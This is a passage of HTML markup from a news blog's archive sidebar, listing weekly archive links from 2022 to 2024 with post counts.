<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
